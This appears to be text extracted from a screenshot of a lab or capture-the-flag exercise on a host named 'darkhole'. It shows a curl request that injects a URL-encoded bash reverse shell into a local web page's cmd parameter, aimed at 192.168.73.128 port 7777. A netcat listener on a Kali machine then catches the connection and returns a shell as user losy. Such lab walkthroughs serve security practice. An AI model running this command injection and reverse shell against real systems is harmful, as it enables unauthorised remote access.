 jehad@darkhole: ~
文件 动作 编辑 查看 帮助
jehad@darkhole:~$ curl http://127.0.0.1:9999/index.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.73.128%2F777
7%200%3E%261%27
root@kali: ~
文件 动作 编辑 查看 帮助
└─# nc -lnvp 7777
listening on [any] 7777 ...
connect to [192.168.73.128] from (UNKNOWN) [192.168.73.135] 34018
bash: cannot set terminal process group (1338): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$